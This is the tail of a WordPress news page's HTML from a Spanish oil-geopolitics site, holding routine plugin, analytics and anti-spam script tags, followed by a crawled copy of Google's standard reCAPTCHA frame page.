<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":31051,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"9a3d041314","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3157,"search_query":"","signature":"e5adf604b3439aa3d69fd234261c7c86","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3157,"search_query":"","signature":"e5adf604b3439aa3d69fd234261c7c86","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-11 03:46:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L5gAucB3QqfQure--LRvIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768170918082');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>